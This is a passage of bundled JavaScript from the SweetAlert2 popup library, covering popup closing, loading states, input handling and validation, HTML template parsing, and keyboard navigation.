          if (toastIncompatibleParams.indexOf(param) !== -1) {
            warn2('The parameter "'.concat(param, '" is incompatible with toasts'));
          }
        };
        var checkIfParamIsDeprecated = function checkIfParamIsDeprecated2(param) {
          if (isDeprecatedParameter(param)) {
            warnAboutDeprecation(param, isDeprecatedParameter(param));
          }
        };
        var showWarningsForParams = function showWarningsForParams2(params) {
          for (var param in params) {
            checkIfParamIsValid(param);
            if (params.toast) {
              checkIfToastParamIsValid(param);
            }
            checkIfParamIsDeprecated(param);
          }
        };
        var staticMethods = /* @__PURE__ */ Object.freeze({
          isValidParameter,
          isUpdatableParameter,
          isDeprecatedParameter,
          argsToParams,
          isVisible: isVisible$1,
          clickConfirm,
          clickDeny,
          clickCancel,
          getContainer,
          getPopup,
          getTitle,
          getContent,
          getHtmlContainer,
          getImage,
          getIcon,
          getInputLabel,
          getCloseButton,
          getActions,
          getConfirmButton,
          getDenyButton,
          getCancelButton,
          getLoader,
          getHeader,
          getFooter,
          getTimerProgressBar,
          getFocusableElements,
          getValidationMessage,
          isLoading,
          fire,
          mixin,
          queue,
          getQueueStep,
          insertQueueStep,
          deleteQueueStep,
          showLoading,
          enableLoading: showLoading,
          getTimerLeft,
          stopTimer,
          resumeTimer,
          toggleTimer,
          increaseTimer,
          isTimerRunning,
          bindClickHandler
        });
        function hideLoading() {
          var innerParams = privateProps.innerParams.get(this);
          if (!innerParams) {
            return;
          }
          var domCache = privateProps.domCache.get(this);
          hide(domCache.loader);
          var buttonToReplace = domCache.popup.getElementsByClassName(domCache.loader.getAttribute("data-button-to-replace"));
          if (buttonToReplace.length) {
            show(buttonToReplace[0], "inline-block");
          } else if (allButtonsAreHidden()) {
            hide(domCache.actions);
          }
          removeClass([domCache.popup, domCache.actions], swalClasses.loading);
          domCache.popup.removeAttribute("aria-busy");
          domCache.popup.removeAttribute("data-loading");
          domCache.confirmButton.disabled = false;
          domCache.denyButton.disabled = false;
          domCache.cancelButton.disabled = false;
        }
        function getInput$1(instance) {
          var innerParams = privateProps.innerParams.get(instance || this);
          var domCache = privateProps.domCache.get(instance || this);
          if (!domCache) {
            return null;
          }
          return getInput(domCache.content, innerParams.input);
        }
        var fixScrollbar = function fixScrollbar2() {
          if (states.previousBodyPadding !== null) {
            return;
          }
          if (document.body.scrollHeight > window.innerHeight) {
            states.previousBodyPadding = parseInt(window.getComputedStyle(document.body).getPropertyValue("padding-right"));
            document.body.style.paddingRight = "".concat(states.previousBodyPadding + measureScrollbar(), "px");
          }
        };
        var undoScrollbar = function undoScrollbar2() {
          if (states.previousBodyPadding !== null) {
            document.body.style.paddingRight = "".concat(states.previousBodyPadding, "px");
            states.previousBodyPadding = null;
          }
        };
        var iOSfix = function iOSfix2() {
          var iOS = /iPad|iPhone|iPod/.test(navigator.userAgent) && !window.MSStream || navigator.platform === "MacIntel" && navigator.maxTouchPoints > 1;
          if (iOS && !hasClass(document.body, swalClasses.iosfix)) {
            var offset = document.body.scrollTop;
            document.body.style.top = "".concat(offset * -1, "px");
            addClass(document.body, swalClasses.iosfix);
            lockBodyScroll();
            addBottomPaddingForTallPopups();
          }
        };
        var addBottomPaddingForTallPopups = function addBottomPaddingForTallPopups2() {
          var safari = !navigator.userAgent.match(/(CriOS|FxiOS|EdgiOS|YaBrowser|UCBrowser)/i);
          if (safari) {
            var bottomPanelHeight = 44;
            if (getPopup().scrollHeight > window.innerHeight - bottomPanelHeight) {
              getContainer().style.paddingBottom = "".concat(bottomPanelHeight, "px");
            }
          }
        };
        var lockBodyScroll = function lockBodyScroll2() {
          var container = getContainer();
          var preventTouchMove;
          container.ontouchstart = function(e2) {
            preventTouchMove = shouldPreventTouchMove(e2);
          };
          container.ontouchmove = function(e2) {
            if (preventTouchMove) {
              e2.preventDefault();
              e2.stopPropagation();
            }
          };
        };
        var shouldPreventTouchMove = function shouldPreventTouchMove2(event) {
          var target = event.target;
          var container = getContainer();
          if (isStylys(event) || isZoom(event)) {
            return false;
          }
          if (target === container) {
            return true;
          }
          if (!isScrollable(container) && target.tagName !== "INPUT" && !(isScrollable(getContent()) && getContent().contains(target))) {
            return true;
          }
          return false;
        };
        var isStylys = function isStylys2(event) {
          return event.touches && event.touches.length && event.touches[0].touchType === "stylus";
        };
        var isZoom = function isZoom2(event) {
          return event.touches && event.touches.length > 1;
        };
        var undoIOSfix = function undoIOSfix2() {
          if (hasClass(document.body, swalClasses.iosfix)) {
            var offset = parseInt(document.body.style.top, 10);
            removeClass(document.body, swalClasses.iosfix);
            document.body.style.top = "";
            document.body.scrollTop = offset * -1;
          }
        };
        var isIE11 = function isIE112() {
          return !!window.MSInputMethodContext && !!document.documentMode;
        };
        var fixVerticalPositionIE = function fixVerticalPositionIE2() {
          var container = getContainer();
          var popup = getPopup();
          container.style.removeProperty("align-items");
          if (popup.offsetTop < 0) {
            container.style.alignItems = "flex-start";
          }
        };
        var IEfix = function IEfix2() {
          if (typeof window !== "undefined" && isIE11()) {
            fixVerticalPositionIE();
            window.addEventListener("resize", fixVerticalPositionIE);
          }
        };
        var undoIEfix = function undoIEfix2() {
          if (typeof window !== "undefined" && isIE11()) {
            window.removeEventListener("resize", fixVerticalPositionIE);
          }
        };
        var setAriaHidden = function setAriaHidden2() {
          var bodyChildren = toArray2(document.body.children);
          bodyChildren.forEach(function(el) {
            if (el === getContainer() || contains(el, getContainer())) {
              return;
            }
            if (el.hasAttribute("aria-hidden")) {
              el.setAttribute("data-previous-aria-hidden", el.getAttribute("aria-hidden"));
            }
            el.setAttribute("aria-hidden", "true");
          });
        };
        var unsetAriaHidden = function unsetAriaHidden2() {
          var bodyChildren = toArray2(document.body.children);
          bodyChildren.forEach(function(el) {
            if (el.hasAttribute("data-previous-aria-hidden")) {
              el.setAttribute("aria-hidden", el.getAttribute("data-previous-aria-hidden"));
              el.removeAttribute("data-previous-aria-hidden");
            } else {
              el.removeAttribute("aria-hidden");
            }
          });
        };
        var privateMethods = {
          swalPromiseResolve: /* @__PURE__ */ new WeakMap()
        };
        function removePopupAndResetState(instance, container, returnFocus, didClose) {
          if (isToast()) {
            triggerDidCloseAndDispose(instance, didClose);
          } else {
            restoreActiveElement(returnFocus).then(function() {
              return triggerDidCloseAndDispose(instance, didClose);
            });
            globalState.keydownTarget.removeEventListener("keydown", globalState.keydownHandler, {
              capture: globalState.keydownListenerCapture
            });
            globalState.keydownHandlerAdded = false;
          }
          if (container.parentNode && !document.body.getAttribute("data-swal2-queue-step")) {
            container.parentNode.removeChild(container);
          }
          if (isModal()) {
            undoScrollbar();
            undoIOSfix();
            undoIEfix();
            unsetAriaHidden();
          }
          removeBodyClasses();
        }
        function removeBodyClasses() {
          removeClass([document.documentElement, document.body], [swalClasses.shown, swalClasses["height-auto"], swalClasses["no-backdrop"], swalClasses["toast-shown"]]);
        }
        function close(resolveValue) {
          var popup = getPopup();
          if (!popup) {
            return;
          }
          resolveValue = prepareResolveValue(resolveValue);
          var innerParams = privateProps.innerParams.get(this);
          if (!innerParams || hasClass(popup, innerParams.hideClass.popup)) {
            return;
          }
          var swalPromiseResolve = privateMethods.swalPromiseResolve.get(this);
          removeClass(popup, innerParams.showClass.popup);
          addClass(popup, innerParams.hideClass.popup);
          var backdrop = getContainer();
          removeClass(backdrop, innerParams.showClass.backdrop);
          addClass(backdrop, innerParams.hideClass.backdrop);
          handlePopupAnimation(this, popup, innerParams);
          swalPromiseResolve(resolveValue);
        }
        var prepareResolveValue = function prepareResolveValue2(resolveValue) {
          if (typeof resolveValue === "undefined") {
            return {
              isConfirmed: false,
              isDenied: false,
              isDismissed: true
            };
          }
          return _extends({
            isConfirmed: false,
            isDenied: false,
            isDismissed: false
          }, resolveValue);
        };
        var handlePopupAnimation = function handlePopupAnimation2(instance, popup, innerParams) {
          var container = getContainer();
          var animationIsSupported = animationEndEvent && hasCssAnimation(popup);
          var onClose = innerParams.onClose, onAfterClose = innerParams.onAfterClose, willClose = innerParams.willClose, didClose = innerParams.didClose;
          runDidClose(popup, willClose, onClose);
          if (animationIsSupported) {
            animatePopup(instance, popup, container, innerParams.returnFocus, didClose || onAfterClose);
          } else {
            removePopupAndResetState(instance, container, innerParams.returnFocus, didClose || onAfterClose);
          }
        };
        var runDidClose = function runDidClose2(popup, willClose, onClose) {
          if (willClose !== null && typeof willClose === "function") {
            willClose(popup);
          } else if (onClose !== null && typeof onClose === "function") {
            onClose(popup);
          }
        };
        var animatePopup = function animatePopup2(instance, popup, container, returnFocus, didClose) {
          globalState.swalCloseEventFinishedCallback = removePopupAndResetState.bind(null, instance, container, returnFocus, didClose);
          popup.addEventListener(animationEndEvent, function(e2) {
            if (e2.target === popup) {
              globalState.swalCloseEventFinishedCallback();
              delete globalState.swalCloseEventFinishedCallback;
            }
          });
        };
        var triggerDidCloseAndDispose = function triggerDidCloseAndDispose2(instance, didClose) {
          setTimeout(function() {
            if (typeof didClose === "function") {
              didClose();
            }
            instance._destroy();
          });
        };
        function setButtonsDisabled(instance, buttons, disabled) {
          var domCache = privateProps.domCache.get(instance);
          buttons.forEach(function(button) {
            domCache[button].disabled = disabled;
          });
        }
        function setInputDisabled(input, disabled) {
          if (!input) {
            return false;
          }
          if (input.type === "radio") {
            var radiosContainer = input.parentNode.parentNode;
            var radios = radiosContainer.querySelectorAll("input");
            for (var i2 = 0; i2 < radios.length; i2++) {
              radios[i2].disabled = disabled;
            }
          } else {
            input.disabled = disabled;
          }
        }
        function enableButtons() {
          setButtonsDisabled(this, ["confirmButton", "denyButton", "cancelButton"], false);
        }
        function disableButtons() {
          setButtonsDisabled(this, ["confirmButton", "denyButton", "cancelButton"], true);
        }
        function enableInput() {
          return setInputDisabled(this.getInput(), false);
        }
        function disableInput() {
          return setInputDisabled(this.getInput(), true);
        }
        function showValidationMessage(error3) {
          var domCache = privateProps.domCache.get(this);
          var params = privateProps.innerParams.get(this);
          setInnerHtml(domCache.validationMessage, error3);
          domCache.validationMessage.className = swalClasses["validation-message"];
          if (params.customClass && params.customClass.validationMessage) {
            addClass(domCache.validationMessage, params.customClass.validationMessage);
          }
          show(domCache.validationMessage);
          var input = this.getInput();
          if (input) {
            input.setAttribute("aria-invalid", true);
            input.setAttribute("aria-describedBy", swalClasses["validation-message"]);
            focusInput(input);
            addClass(input, swalClasses.inputerror);
          }
        }
        function resetValidationMessage$1() {
          var domCache = privateProps.domCache.get(this);
          if (domCache.validationMessage) {
            hide(domCache.validationMessage);
          }
          var input = this.getInput();
          if (input) {
            input.removeAttribute("aria-invalid");
            input.removeAttribute("aria-describedBy");
            removeClass(input, swalClasses.inputerror);
          }
        }
        function getProgressSteps$1() {
          var domCache = privateProps.domCache.get(this);
          return domCache.progressSteps;
        }
        var Timer = /* @__PURE__ */ function() {
          function Timer2(callback, delay) {
            _classCallCheck2(this, Timer2);
            this.callback = callback;
            this.remaining = delay;
            this.running = false;
            this.start();
          }
          _createClass2(Timer2, [{
            key: "start",
            value: function start2() {
              if (!this.running) {
                this.running = true;
                this.started = new Date();
                this.id = setTimeout(this.callback, this.remaining);
              }
              return this.remaining;
            }
          }, {
            key: "stop",
            value: function stop() {
              if (this.running) {
                this.running = false;
                clearTimeout(this.id);
                this.remaining -= new Date() - this.started;
              }
              return this.remaining;
            }
          }, {
            key: "increase",
            value: function increase(n2) {
              var running = this.running;
              if (running) {
                this.stop();
              }
              this.remaining += n2;
              if (running) {
                this.start();
              }
              return this.remaining;
            }
          }, {
            key: "getTimerLeft",
            value: function getTimerLeft2() {
              if (this.running) {
                this.stop();
                this.start();
              }
              return this.remaining;
            }
          }, {
            key: "isRunning",
            value: function isRunning() {
              return this.running;
            }
          }]);
          return Timer2;
        }();
        var defaultInputValidators = {
          email: function email(string, validationMessage) {
            return /^[a-zA-Z0-9.+_-]+@[a-zA-Z0-9.-]+\.[a-zA-Z0-9-]{2,24}$/.test(string) ? Promise.resolve() : Promise.resolve(validationMessage || "Invalid email address");
          },
          url: function url(string, validationMessage) {
            return /^https?:\/\/(www\.)?[-a-zA-Z0-9@:%._+~#=]{1,256}\.[a-z]{2,63}\b([-a-zA-Z0-9@:%_+.~#?&/=]*)$/.test(string) ? Promise.resolve() : Promise.resolve(validationMessage || "Invalid URL");
          }
        };
        function setDefaultInputValidators(params) {
          if (!params.inputValidator) {
            Object.keys(defaultInputValidators).forEach(function(key) {
              if (params.input === key) {
                params.inputValidator = defaultInputValidators[key];
              }
            });
          }
        }
        function validateCustomTargetElement(params) {
          if (!params.target || typeof params.target === "string" && !document.querySelector(params.target) || typeof params.target !== "string" && !params.target.appendChild) {
            warn2('Target parameter is not valid, defaulting to "body"');
            params.target = "body";
          }
        }
        function setParameters(params) {
          setDefaultInputValidators(params);
          if (params.showLoaderOnConfirm && !params.preConfirm) {
            warn2("showLoaderOnConfirm is set to true, but preConfirm is not defined.\nshowLoaderOnConfirm should be used together with preConfirm, see usage example:\nhttps://sweetalert2.github.io/#ajax-request");
          }
          params.animation = callIfFunction(params.animation);
          validateCustomTargetElement(params);
          if (typeof params.title === "string") {
            params.title = params.title.split("\n").join("<br />");
          }
          init(params);
        }
        var swalStringParams = ["swal-title", "swal-html", "swal-footer"];
        var getTemplateParams = function getTemplateParams2(params) {
          var template = typeof params.template === "string" ? document.querySelector(params.template) : params.template;
          if (!template) {
            return {};
          }
          var templateContent = template.content || template;
          showWarningsForElements(templateContent);
          var result = _extends(getSwalParams(templateContent), getSwalButtons(templateContent), getSwalImage(templateContent), getSwalIcon(templateContent), getSwalInput(templateContent), getSwalStringParams(templateContent, swalStringParams));
          return result;
        };
        var getSwalParams = function getSwalParams2(templateContent) {
          var result = {};
          toArray2(templateContent.querySelectorAll("swal-param")).forEach(function(param) {
            showWarningsForAttributes(param, ["name", "value"]);
            var paramName = param.getAttribute("name");
            var value = param.getAttribute("value");
            if (typeof defaultParams[paramName] === "boolean" && value === "false") {
              value = false;
            }
            if (_typeof2(defaultParams[paramName]) === "object") {
              value = JSON.parse(value);
            }
            result[paramName] = value;
          });
          return result;
        };
        var getSwalButtons = function getSwalButtons2(templateContent) {
          var result = {};
          toArray2(templateContent.querySelectorAll("swal-button")).forEach(function(button) {
            showWarningsForAttributes(button, ["type", "color", "aria-label"]);
            var type = button.getAttribute("type");
            result["".concat(type, "ButtonText")] = button.innerHTML;
            result["show".concat(capitalizeFirstLetter(type), "Button")] = true;
            if (button.hasAttribute("color")) {
              result["".concat(type, "ButtonColor")] = button.getAttribute("color");
            }
            if (button.hasAttribute("aria-label")) {
              result["".concat(type, "ButtonAriaLabel")] = button.getAttribute("aria-label");
            }
          });
          return result;
        };
        var getSwalImage = function getSwalImage2(templateContent) {
          var result = {};
          var image = templateContent.querySelector("swal-image");
          if (image) {
            showWarningsForAttributes(image, ["src", "width", "height", "alt"]);
            if (image.hasAttribute("src")) {
              result.imageUrl = image.getAttribute("src");
            }
            if (image.hasAttribute("width")) {
              result.imageWidth = image.getAttribute("width");
            }
            if (image.hasAttribute("height")) {
              result.imageHeight = image.getAttribute("height");
            }
            if (image.hasAttribute("alt")) {
              result.imageAlt = image.getAttribute("alt");
            }
          }
          return result;
        };
        var getSwalIcon = function getSwalIcon2(templateContent) {
          var result = {};
          var icon = templateContent.querySelector("swal-icon");
          if (icon) {
            showWarningsForAttributes(icon, ["type", "color"]);
            if (icon.hasAttribute("type")) {
              result.icon = icon.getAttribute("type");
            }
            if (icon.hasAttribute("color")) {
              result.iconColor = icon.getAttribute("color");
            }
            result.iconHtml = icon.innerHTML;
          }
          return result;
        };
        var getSwalInput = function getSwalInput2(templateContent) {
          var result = {};
          var input = templateContent.querySelector("swal-input");
          if (input) {
            showWarningsForAttributes(input, ["type", "label", "placeholder", "value"]);
            result.input = input.getAttribute("type") || "text";
            if (input.hasAttribute("label")) {
              result.inputLabel = input.getAttribute("label");
            }
            if (input.hasAttribute("placeholder")) {
              result.inputPlaceholder = input.getAttribute("placeholder");
            }
            if (input.hasAttribute("value")) {
              result.inputValue = input.getAttribute("value");
            }
          }
          var inputOptions = templateContent.querySelectorAll("swal-input-option");
          if (inputOptions.length) {
            result.inputOptions = {};
            toArray2(inputOptions).forEach(function(option) {
              showWarningsForAttributes(option, ["value"]);
              var optionValue = option.getAttribute("value");
              var optionName = option.innerHTML;
              result.inputOptions[optionValue] = optionName;
            });
          }
          return result;
        };
        var getSwalStringParams = function getSwalStringParams2(templateContent, paramNames) {
          var result = {};
          for (var i2 in paramNames) {
            var paramName = paramNames[i2];
            var tag = templateContent.querySelector(paramName);
            if (tag) {
              showWarningsForAttributes(tag, []);
              result[paramName.replace(/^swal-/, "")] = tag.innerHTML.trim();
            }
          }
          return result;
        };
        var showWarningsForElements = function showWarningsForElements2(template) {
          var allowedElements = swalStringParams.concat(["swal-param", "swal-button", "swal-image", "swal-icon", "swal-input", "swal-input-option"]);
          toArray2(template.querySelectorAll("*")).forEach(function(el) {
            if (el.parentNode !== template) {
              return;
            }
            var tagName = el.tagName.toLowerCase();
            if (allowedElements.indexOf(tagName) === -1) {
              warn2("Unrecognized element <".concat(tagName, ">"));
            }
          });
        };
        var showWarningsForAttributes = function showWarningsForAttributes2(el, allowedAttributes) {
          toArray2(el.attributes).forEach(function(attribute) {
            if (allowedAttributes.indexOf(attribute.name) === -1) {
              warn2(['Unrecognized attribute "'.concat(attribute.name, '" on <').concat(el.tagName.toLowerCase(), ">."), "".concat(allowedAttributes.length ? "Allowed attributes are: ".concat(allowedAttributes.join(", ")) : "To set the value, use HTML within the element.")]);
            }
          });
        };
        var SHOW_CLASS_TIMEOUT = 10;
        var openPopup = function openPopup2(params) {
          var container = getContainer();
          var popup = getPopup();
          if (typeof params.willOpen === "function") {
            params.willOpen(popup);
          } else if (typeof params.onBeforeOpen === "function") {
            params.onBeforeOpen(popup);
          }
          var bodyStyles = window.getComputedStyle(document.body);
          var initialBodyOverflow = bodyStyles.overflowY;
          addClasses$1(container, popup, params);
          setTimeout(function() {
            setScrollingVisibility(container, popup);
          }, SHOW_CLASS_TIMEOUT);
          if (isModal()) {
            fixScrollContainer(container, params.scrollbarPadding, initialBodyOverflow);
            setAriaHidden();
          }
          if (!isToast() && !globalState.previousActiveElement) {
            globalState.previousActiveElement = document.activeElement;
          }
          runDidOpen(popup, params);
          removeClass(container, swalClasses["no-transition"]);
        };
        var runDidOpen = function runDidOpen2(popup, params) {
          if (typeof params.didOpen === "function") {
            setTimeout(function() {
              return params.didOpen(popup);
            });
          } else if (typeof params.onOpen === "function") {
            setTimeout(function() {
              return params.onOpen(popup);
            });
          }
        };
        var swalOpenAnimationFinished = function swalOpenAnimationFinished2(event) {
          var popup = getPopup();
          if (event.target !== popup) {
            return;
          }
          var container = getContainer();
          popup.removeEventListener(animationEndEvent, swalOpenAnimationFinished2);
          container.style.overflowY = "auto";
        };
        var setScrollingVisibility = function setScrollingVisibility2(container, popup) {
          if (animationEndEvent && hasCssAnimation(popup)) {
            container.style.overflowY = "hidden";
            popup.addEventListener(animationEndEvent, swalOpenAnimationFinished);
          } else {
            container.style.overflowY = "auto";
          }
        };
        var fixScrollContainer = function fixScrollContainer2(container, scrollbarPadding, initialBodyOverflow) {
          iOSfix();
          IEfix();
          if (scrollbarPadding && initialBodyOverflow !== "hidden") {
            fixScrollbar();
          }
          setTimeout(function() {
            container.scrollTop = 0;
          });
        };
        var addClasses$1 = function addClasses2(container, popup, params) {
          addClass(container, params.showClass.backdrop);
          popup.style.setProperty("opacity", "0", "important");
          show(popup);
          setTimeout(function() {
            addClass(popup, params.showClass.popup);
            popup.style.removeProperty("opacity");
          }, SHOW_CLASS_TIMEOUT);
          addClass([document.documentElement, document.body], swalClasses.shown);
          if (params.heightAuto && params.backdrop && !params.toast) {
            addClass([document.documentElement, document.body], swalClasses["height-auto"]);
          }
        };
        var handleInputOptionsAndValue = function handleInputOptionsAndValue2(instance, params) {
          if (params.input === "select" || params.input === "radio") {
            handleInputOptions(instance, params);
          } else if (["text", "email", "number", "tel", "textarea"].indexOf(params.input) !== -1 && (hasToPromiseFn(params.inputValue) || isPromise(params.inputValue))) {
            handleInputValue(instance, params);
          }
        };
        var getInputValue = function getInputValue2(instance, innerParams) {
          var input = instance.getInput();
          if (!input) {
            return null;
          }
          switch (innerParams.input) {
            case "checkbox":
              return getCheckboxValue(input);
            case "radio":
              return getRadioValue(input);
            case "file":
              return getFileValue(input);
            default:
              return innerParams.inputAutoTrim ? input.value.trim() : input.value;
          }
        };
        var getCheckboxValue = function getCheckboxValue2(input) {
          return input.checked ? 1 : 0;
        };
        var getRadioValue = function getRadioValue2(input) {
          return input.checked ? input.value : null;
        };
        var getFileValue = function getFileValue2(input) {
          return input.files.length ? input.getAttribute("multiple") !== null ? input.files : input.files[0] : null;
        };
        var handleInputOptions = function handleInputOptions2(instance, params) {
          var content = getContent();
          var processInputOptions = function processInputOptions2(inputOptions) {
            return populateInputOptions[params.input](content, formatInputOptions(inputOptions), params);
          };
          if (hasToPromiseFn(params.inputOptions) || isPromise(params.inputOptions)) {
            showLoading(getConfirmButton());
            asPromise(params.inputOptions).then(function(inputOptions) {
              instance.hideLoading();
              processInputOptions(inputOptions);
            });
          } else if (_typeof2(params.inputOptions) === "object") {
            processInputOptions(params.inputOptions);
          } else {
            error2("Unexpected type of inputOptions! Expected object, Map or Promise, got ".concat(_typeof2(params.inputOptions)));
          }
        };
        var handleInputValue = function handleInputValue2(instance, params) {
          var input = instance.getInput();
          hide(input);
          asPromise(params.inputValue).then(function(inputValue) {
            input.value = params.input === "number" ? parseFloat(inputValue) || 0 : "".concat(inputValue);
            show(input);
            input.focus();
            instance.hideLoading();
          })["catch"](function(err) {
            error2("Error in inputValue promise: ".concat(err));
            input.value = "";
            show(input);
            input.focus();
            instance.hideLoading();
          });
        };
        var populateInputOptions = {
          select: function select(content, inputOptions, params) {
            var select2 = getChildByClass(content, swalClasses.select);
            var renderOption = function renderOption2(parent, optionLabel, optionValue) {
              var option = document.createElement("option");
              option.value = optionValue;
              setInnerHtml(option, optionLabel);
              option.selected = isSelected(optionValue, params.inputValue);
              parent.appendChild(option);
            };
            inputOptions.forEach(function(inputOption) {
              var optionValue = inputOption[0];
              var optionLabel = inputOption[1];
              if (Array.isArray(optionLabel)) {
                var optgroup = document.createElement("optgroup");
                optgroup.label = optionValue;
                optgroup.disabled = false;
                select2.appendChild(optgroup);
                optionLabel.forEach(function(o2) {
                  return renderOption(optgroup, o2[1], o2[0]);
                });
              } else {
                renderOption(select2, optionLabel, optionValue);
              }
            });
            select2.focus();
          },
          radio: function radio(content, inputOptions, params) {
            var radio2 = getChildByClass(content, swalClasses.radio);
            inputOptions.forEach(function(inputOption) {
              var radioValue = inputOption[0];
              var radioLabel = inputOption[1];
              var radioInput = document.createElement("input");
              var radioLabelElement = document.createElement("label");
              radioInput.type = "radio";
              radioInput.name = swalClasses.radio;
              radioInput.value = radioValue;
              if (isSelected(radioValue, params.inputValue)) {
                radioInput.checked = true;
              }
              var label = document.createElement("span");
              setInnerHtml(label, radioLabel);
              label.className = swalClasses.label;
              radioLabelElement.appendChild(radioInput);
              radioLabelElement.appendChild(label);
              radio2.appendChild(radioLabelElement);
            });
            var radios = radio2.querySelectorAll("input");
            if (radios.length) {
              radios[0].focus();
            }
          }
        };
        var formatInputOptions = function formatInputOptions2(inputOptions) {
          var result = [];
          if (typeof Map !== "undefined" && inputOptions instanceof Map) {
            inputOptions.forEach(function(value, key) {
              var valueFormatted = value;
              if (_typeof2(valueFormatted) === "object") {
                valueFormatted = formatInputOptions2(valueFormatted);
              }
              result.push([key, valueFormatted]);
            });
          } else {
            Object.keys(inputOptions).forEach(function(key) {
              var valueFormatted = inputOptions[key];
              if (_typeof2(valueFormatted) === "object") {
                valueFormatted = formatInputOptions2(valueFormatted);
              }
              result.push([key, valueFormatted]);
            });
          }
          return result;
        };
        var isSelected = function isSelected2(optionValue, inputValue) {
          return inputValue && inputValue.toString() === optionValue.toString();
        };
        var handleConfirmButtonClick = function handleConfirmButtonClick2(instance, innerParams) {
          instance.disableButtons();
          if (innerParams.input) {
            handleConfirmOrDenyWithInput(instance, innerParams, "confirm");
          } else {
            confirm2(instance, innerParams, true);
          }
        };
        var handleDenyButtonClick = function handleDenyButtonClick2(instance, innerParams) {
          instance.disableButtons();
          if (innerParams.returnInputValueOnDeny) {
            handleConfirmOrDenyWithInput(instance, innerParams, "deny");
          } else {
            deny(instance, innerParams, false);
          }
        };
        var handleCancelButtonClick = function handleCancelButtonClick2(instance, dismissWith) {
          instance.disableButtons();
          dismissWith(DismissReason.cancel);
        };
        var handleConfirmOrDenyWithInput = function handleConfirmOrDenyWithInput2(instance, innerParams, type) {
          var inputValue = getInputValue(instance, innerParams);
          if (innerParams.inputValidator) {
            handleInputValidator(instance, innerParams, inputValue);
          } else if (!instance.getInput().checkValidity()) {
            instance.enableButtons();
            instance.showValidationMessage(innerParams.validationMessage);
          } else if (type === "deny") {
            deny(instance, innerParams, inputValue);
          } else {
            confirm2(instance, innerParams, inputValue);
          }
        };
        var handleInputValidator = function handleInputValidator2(instance, innerParams, inputValue) {
          instance.disableInput();
          var validationPromise = Promise.resolve().then(function() {
            return asPromise(innerParams.inputValidator(inputValue, innerParams.validationMessage));
          });
          validationPromise.then(function(validationMessage) {
            instance.enableButtons();
            instance.enableInput();
            if (validationMessage) {
              instance.showValidationMessage(validationMessage);
            } else {
              confirm2(instance, innerParams, inputValue);
            }
          });
        };
        var deny = function deny2(instance, innerParams, value) {
          if (innerParams.showLoaderOnDeny) {
            showLoading(getDenyButton());
          }
          if (innerParams.preDeny) {
            var preDenyPromise = Promise.resolve().then(function() {
              return asPromise(innerParams.preDeny(value, innerParams.validationMessage));
            });
            preDenyPromise.then(function(preDenyValue) {
              if (preDenyValue === false) {
                instance.hideLoading();
              } else {
                instance.closePopup({
                  isDenied: true,
                  value: typeof preDenyValue === "undefined" ? value : preDenyValue
                });
              }
            });
          } else {
            instance.closePopup({
              isDenied: true,
              value
            });
          }
        };
        var succeedWith = function succeedWith2(instance, value) {
          instance.closePopup({
            isConfirmed: true,
            value
          });
        };
        var confirm2 = function confirm3(instance, innerParams, value) {
          if (innerParams.showLoaderOnConfirm) {
            showLoading();
          }
          if (innerParams.preConfirm) {
            instance.resetValidationMessage();
            var preConfirmPromise = Promise.resolve().then(function() {
              return asPromise(innerParams.preConfirm(value, innerParams.validationMessage));
            });
            preConfirmPromise.then(function(preConfirmValue) {
              if (isVisible(getValidationMessage()) || preConfirmValue === false) {
                instance.hideLoading();
              } else {
                succeedWith(instance, typeof preConfirmValue === "undefined" ? value : preConfirmValue);
              }
            });
          } else {
            succeedWith(instance, value);
          }
        };
        var addKeydownHandler = function addKeydownHandler2(instance, globalState2, innerParams, dismissWith) {
          if (globalState2.keydownTarget && globalState2.keydownHandlerAdded) {
            globalState2.keydownTarget.removeEventListener("keydown", globalState2.keydownHandler, {
              capture: globalState2.keydownListenerCapture
            });
            globalState2.keydownHandlerAdded = false;
          }
          if (!innerParams.toast) {
            globalState2.keydownHandler = function(e2) {
              return keydownHandler(instance, e2, dismissWith);
            };
            globalState2.keydownTarget = innerParams.keydownListenerCapture ? window : getPopup();
            globalState2.keydownListenerCapture = innerParams.keydownListenerCapture;
            globalState2.keydownTarget.addEventListener("keydown", globalState2.keydownHandler, {
              capture: globalState2.keydownListenerCapture
            });
            globalState2.keydownHandlerAdded = true;
          }
        };
        var setFocus = function setFocus2(innerParams, index, increment) {
          var focusableElements = getFocusableElements();
          if (focusableElements.length) {
            index = index + increment;
            if (index === focusableElements.length) {
              index = 0;
            } else if (index === -1) {
              index = focusableElements.length - 1;
            }
            return focusableElements[index].focus();
          }
          getPopup().focus();
        };
        var arrowKeysNextButton = [
          "ArrowRight",
          "ArrowDown",
          "Right",
          "Down"
        ];
        var arrowKeysPreviousButton = [
          "ArrowLeft",
          "ArrowUp",
          "Left",
          "Up"
        ];
        var escKeys = [
          "Escape",
          "Esc"
        ];
        var keydownHandler = function keydownHandler2(instance, e2, dismissWith) {
          var innerParams = privateProps.innerParams.get(instance);
          if (!innerParams) {
            return;
          }
          if (innerParams.stopKeydownPropagation) {
            e2.stopPropagation();
          }
          if (e2.key === "Enter") {
            handleEnter(instance, e2, innerParams);
          } else if (e2.key === "Tab") {
            handleTab(e2, innerParams);
          } else if ([].concat(arrowKeysNextButton, arrowKeysPreviousButton).indexOf(e2.key) !== -1) {
            handleArrows(e2.key);
          } else if (escKeys.indexOf(e2.key) !== -1) {
            handleEsc(e2, innerParams, dismissWith);
          }
        };
        var handleEnter = function handleEnter2(instance, e2, innerParams) {
          if (e2.isComposing) {
            return;
          }
          if (e2.target && instance.getInput() && e2.target.outerHTML === instance.getInput().outerHTML) {
            if (["textarea", "file"].indexOf(innerParams.input) !== -1) {
              return;
            }
            clickConfirm();
            e2.preventDefault();
          }
        };
        var handleTab = function handleTab2(e2, innerParams) {
          var targetElement = e2.target;
          var focusableElements = getFocusableElements();
          var btnIndex = -1;
          for (var i2 = 0; i2 < focusableElements.length; i2++) {
            if (targetElement === focusableElements[i2]) {
              btnIndex = i2;
              break;
            }
          }
          if (!e2.shiftKey) {
            setFocus(innerParams, btnIndex, 1);
          } else {
            setFocus(innerParams, btnIndex, -1);
          }
          e2.stopPropagation();
          e2.preventDefault();
        };
        var handleArrows = function handleArrows2(key) {
          var confirmButton = getConfirmButton();
          var denyButton = getDenyButton();
          var cancelButton = getCancelButton();
          if (!([confirmButton, denyButton, cancelButton].indexOf(document.activeElement) !== -1)) {
            return;
          }
          var sibling = arrowKeysNextButton.indexOf(key) !== -1 ? "nextElementSibling" : "previousElementSibling";
          var buttonToFocus = document.activeElement[sibling];
          if (buttonToFocus) {
            buttonToFocus.focus();
          }
        };
        var handleEsc = function handleEsc2(e2, innerParams, dismissWith) {
